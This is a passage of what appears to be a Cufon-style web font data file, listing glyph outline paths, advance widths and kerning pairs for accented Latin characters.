00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm99,-252r44,0r-44,55r-31,0xm162,-252r44,0r-44,55r-31,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm91,-301r57,0r28,45r-43,0","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"67,-80r-41,0r24,-163r55,0xm34,4v-17,0,-29,-13,-29,-30v0,-19,14,-36,35,-36v17,0,29,13,29,31v0,21,-14,35,-35,35","w":96},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm85,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm159,-199v-13,0,-24,-9,-24,-24v0,-16,13,-27,28,-27v14,0,23,11,23,24v0,17,-12,27,-27,27","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"244,-143v-4,94,-62,146,-166,144v-31,0,-54,-2,-66,-4r19,-100r-27,0r8,-43r28,0r17,-93v92,-16,192,-1,187,96xm72,-42v70,11,116,-35,116,-99v0,-47,-36,-70,-86,-60r-11,55r47,0r-8,43r-46,0","w":249,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"87,-208r35,0r0,62r75,0r0,33r-75,0r0,64r-35,0r0,-64r-74,0r0,-33r74,0r0,-62xm13,-33r184,0r0,33r-184,0r0,-33","w":214},{"d":"113,-69v-6,-36,-91,-47,-83,-98v-8,-70,101,-95,153,-67r-16,43v-15,-14,-82,-17,-82,15v0,14,14,23,35,34v30,16,48,35,48,64v0,82,-116,99,-168,65r17,-43v23,16,93,28,96,-13","w":183,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"J":-2,"\u0134":-2,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"X":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":3,"\u2018":3,"\u201c":3,"\u2019":10,"\u201d":10}},{"d":"96,-159r-52,69r35,68r-36,0r-35,-69r49,-68r39,0xm166,-159r-52,69r34,68r-36,0r-35,-69r49,-68r40,0","w":165,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u010c":2,"\u0108":2,"\u010a":2,"\u011e":2,"\u011c":2,"\u0122":2,"\u0120":2,"\u014e":2,"\u0150":2,"\u014c":2,"V":8,"W":8,"\u0174":8,"X":-1,"Y":10,"\u00dd":10,"\u0178":10,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"\u00b5":5}},{"d":"72,-127v9,23,66,32,61,69v7,59,-92,77,-134,48r12,-36v13,8,66,23,68,-4v-4,-25,-66,-34,-59,-70v-7,-53,80,-73,123,-51r-13,36v-11,-6,-59,-15,-58,8","w":149,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"113,-69v0,-37,-91,-47,-83,-98v-8,-70,101,-95,153,-67r-16,43v-15,-14,-82,-17,-82,15v0,14,14,23,35,34v30,16,48,35,48,64v0,45,-31,71,-73,79r-9,14v13,3,22,12,22,25v-1,35,-50,41,-74,27r9,-21v10,7,30,10,33,-4v0,-6,-7,-12,-26,-13v3,-8,16,-20,14,-25v-17,0,-49,-6,-64,-18r17,-42v23,15,96,29,96,-13","w":183,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"J":-2,"\u0134":-2,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"X":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":3,"\u2018":3,"\u201c":3,"\u2019":10,"\u201d":10}},{"d":"15,-224r32,0r6,-32r52,0r-6,32r59,0r-5,29r-59,0v-2,13,-9,30,-8,42v26,-36,103,-40,100,21v-2,47,-15,89,-22,132r-52,0v7,-39,18,-75,21,-118v0,-12,-5,-20,-18,-20v-42,2,-49,92,-58,138r-52,0r37,-195r-32,0","w":202,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":3,"\"":12,"'":12,"\u2018":2,"\u201c":2,"\u2019":10,"\u201d":10}},{"d":"7,0r46,-243r52,0r-38,198r94,0r-9,45r-145,0xm119,-173r-5,-24v21,0,36,-25,20,-41r39,-6v27,33,-16,75,-54,71","w":175,"k":{"T":35,"\u0166":35,"\u0164":35,"\u0162":35,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"J":-3,"\u0134":-3,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u0108":15,"\u010a":15,"\u011e":15,"\u011c":15,"\u0122":15,"\u0120":15,"\u014e":15,"\u0150":15,"\u014c":15,"U":14,"\u00da":14,"\u00db":14,"\u00dc":14,"\u00d9":14,"\u016c":14,"\u0170":14,"\u016a":14,"\u0172":14,"\u016e":14,"\u0168":14,"V":23,"W":23,"\u0174":23,"X":1,"Y":35,"\u00dd":35,"\u0178":35,"M":-1,"Z":-3,"\u017d":-3,"\u0179":-3,"\u017b":-3,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"j":-2,"\u0135":-2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":16,"w":16,"y":16,"\u00fd":16,"\u00ff":16,"\u0175":16,"x":-3,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\"":48,"'":48,"\u2018":56,"\u201c":56,"\u2019":42,"\u201d":42}},{"d":"116,-180v47,0,74,32,74,72v0,64,-44,112,-105,112v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111xm109,-141v-30,0,-45,44,-45,71v0,21,11,34,29,34v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"52,-243r52,0r-46,243r-52,0xm67,-301r39,0r29,45r-37,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"51,0r37,-197r-64,0r9,-46r180,0r-8,46r-65,0r-37,197r-52,0xm145,-256r-39,0r-29,-45r36,0v6,7,9,17,16,23r21,-23r40,0","w":189,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":26,"\u00eb":26,"\u00e0":29,"i":19,"T":-9,"\u0166":-9,"\u0164":-9,"\u0162":-9,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"J":17,"\u0134":17,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-13,"W":-13,"\u0174":-13,"X":-10,"Y":-12,"\u00dd":-12,"\u0178":-12,"S":-2,"\u0160":-2,"\u015a":-2,"\u015e":-2,"\u015c":-2,"a":29,"\u00e6":29,"\u00e1":29,"\u00e2":29,"\u00e4":29,"\u00e5":29,"\u00e3":29,"\u0103":29,"\u0101":29,"\u0105":29,"g":28,"\u011f":28,"\u011d":28,"\u0123":28,"\u0121":28,"m":19,"n":19,"p":19,"r":19,"\u0131":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0133":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":15,"w":15,"y":15,"\u00fd":15,"\u00ff":15,"\u0175":15,"x":15,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,"s":25,"\u0161":25,"\u015b":25,"\u015f":25,"\u015d":25,":":8,";":8,"\u00bb":15,"\u00ab":17,"-":24,"\u2013":24,"\u2014":24,"\u00ad":24,")":-9,"]":-9,"}":-9,"\"":-4,"'":-4,"\u2018":2,"\u201c":2,"\u2019":-6,"\u201d":-6,",":25,".":25,"\u2026":25,"\u00b5":15}},{"d":"14,-108r339,0r-7,33r-338,0","w":360,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"J":4,"\u0134":4,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00d8":-6,"\u0152":-6,"\u00c7":-6,"\u00d3":-6,"\u00d4":-6,"\u00d6":-6,"\u00d2":-6,"\u00d5":-6,"\u0106":-6,"\u010c":-6,"\u0108":-6,"\u010a":-6,"\u011e":-6,"\u011c":-6,"\u0122":-6,"\u0120":-6,"\u014e":-6,"\u0150":-6,"\u014c":-6,"V":10,"W":10,"\u0174":10,"X":4,"Y":19,"\u00dd":19,"\u0178":19,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00f8":-7,"\u0153":-7,"\u00e7":-7,"\u00e9":-7,"\u00ea":-7,"\u00eb":-7,"\u00e8":-7,"\u00f3":-7,"\u00f4":-7,"\u00f6":-7,"\u00f2":-7,"\u00f5":-7,"\u0111":-7,"\u0107":-7,"\u010d":-7,"\u0109":-7,"\u010b":-7,"\u010f":-7,"\u0115":-7,"\u011b":-7,"\u0117":-7,"\u0113":-7,"\u0119":-7,"\u014f":-7,"\u0151":-7,"\u014d":-7,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"\u00b5":3}},{"d":"223,-191v-67,-29,-149,10,-149,88v0,51,46,72,89,57r10,-51r-38,0r8,-41r88,0r-24,127v-19,6,-47,14,-78,14v-65,1,-109,-38,-112,-102v-5,-109,118,-173,221,-135xm194,-283v2,32,-51,37,-51,4v0,-16,12,-27,27,-27v14,0,24,10,24,23","w":242,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"J":-2,"\u0134":-2,"V":5,"W":5,"\u0174":5,"Y":5,"\u00dd":5,"\u0178":5,"M":-1,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"\u2019":5,"\u201d":5}},{"d":"222,-191v-66,-30,-148,11,-148,88v0,51,45,72,89,57r10,-51r-38,0r8,-41r88,0r-24,127v-18,6,-47,14,-78,14v-65,1,-109,-38,-112,-102v-5,-109,118,-173,221,-135xm82,86r-5,-23v20,0,38,-26,21,-42r38,-6v30,32,-16,76,-54,71","w":242,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"J":-2,"\u0134":-2,"V":5,"W":5,"\u0174":5,"Y":5,"\u00dd":5,"\u0178":5,"M":-1,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"\u2019":5,"\u201d":5}},{"d":"18,-176r57,0v8,18,13,39,22,56r38,-56r60,0r-74,86r41,90r-57,0v-9,-19,-14,-42,-24,-60v-9,18,-26,43,-39,60r-59,0r76,-91","w":179,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"f":-2,"\u00df":-2,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"c":6,"d":6,"e":6,"o":6,"q":6,"\u00f8":6,"\u0153":6,"\u00e7":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00e8":6,"\u00f3":6,"\u00f4":6,"\u00f6":6,"\u00f2":6,"\u00f5":6,"\u0111":6,"\u0107":6,"\u010d":6,"\u0109":6,"\u010b":6,"\u010f":6,"\u0115":6,"\u011b":6,"\u0117":6,"\u0113":6,"\u0119":6,"\u014f":6,"\u0151":6,"\u014d":6,"t":-7,"\u0167":-7,"\u0165":-7,"\u0163":-7,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-4,"\u201d":-4}},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm106,-301r29,0v0,9,5,18,19,18v15,0,22,-8,24,-18r29,0v-4,24,-21,44,-56,44v-35,0,-48,-20,-45,-44","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"51,-243r52,0r-46,243r-52,0xm111,-283v2,32,-50,37,-50,4v0,-16,12,-27,27,-27v14,0,23,10,23,23","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"207,-194v-63,-26,-140,16,-133,89v-6,58,61,76,110,56r5,42v-13,6,-35,11,-64,11v-64,0,-107,-39,-107,-103v0,-106,104,-172,203,-137xm171,-257r-40,0r-28,-45r36,0v5,7,8,17,15,23r21,-23r40,0","w":209,"k":{"T":-1,"\u0166":-1,"\u0164":-1,"\u0162":-1,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"J":-2,"\u0134":-2,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-2,"W":-2,"\u0174":-2,"X":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":-3,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-3,"]":-3,"}":-3,"\u2019":3,"\u201d":3}},{"d":"43,-60v-17,0,-29,-13,-29,-30v0,-20,14,-36,35,-36v18,0,30,13,30,31v0,21,-15,35,-36,35","w":93},{"d":"55,0r-48,0r46,-243r61,0r32,93v11,30,14,58,23,83v2,-52,18,-124,28,-176r48,0r-46,243r-54,0r-33,-97v-12,-32,-16,-56,-25,-84xm172,-256r-39,0r-29,-45r36,0v6,7,9,17,16,23r21,-23r40,0","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm112,-252r36,0r27,55r-34,0v-5,-9,-8,-21,-15,-29r-21,29r-36,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"87,-96r-42,0r19,-106r-28,12r-3,-29v23,-9,44,-21,80,-17xm67,4r-31,0r177,-242r31,0xm266,0r-109,0r4,-21v24,-19,79,-54,77,-75v-2,-21,-38,-15,-49,-4r-6,-26v26,-22,100,-26,100,22v0,33,-38,52,-62,73r50,0","w":297},{"d":"144,-176r51,0r-31,176r-46,0r3,-29v-30,43,-106,51,-106,-16v0,-46,16,-89,22,-131r52,0r-21,118v0,11,5,20,18,20v42,-1,49,-92,58,-138xm130,-252r51,0r-47,55r-38,0","k":{"T":16,"\u0166":16,"\u0164":16,"\u0162":16,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-2,"\u0135":-2,"x":3,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"129,-233v61,0,110,50,110,111v0,62,-49,111,-110,111v-61,0,-110,-49,-110,-111v0,-61,48,-111,110,-111xm129,-213v-48,0,-87,40,-87,91v0,51,38,91,87,91v48,0,86,-40,86,-91v0,-51,-38,-91,-86,-91xm177,-177r-5,19v-27,-16,-86,-6,-79,37v-5,42,51,55,81,36r5,18v-46,29,-111,3,-111,-53v0,-56,68,-82,109,-57","w":242},{"d":"125,-247r30,19r-44,46r60,-12r-8,37v-18,-2,-38,-9,-55,-9r35,44r-35,19r-14,-56r-27,56r-30,-19r44,-45r-58,10r7,-37v17,3,38,11,53,11r-33,-46r34,-18v6,18,8,40,15,56","w":162},{"d":"133,-96r-35,0v-1,-6,3,-15,0,-19v-21,32,-76,29,-76,-21v0,-39,25,-77,82,-77v18,0,35,4,44,8v-5,34,-16,72,-15,109xm77,-123v23,-1,27,-37,30,-61v-27,-10,-47,17,-47,40v0,12,6,21,17,21","w":144},{"d":"168,0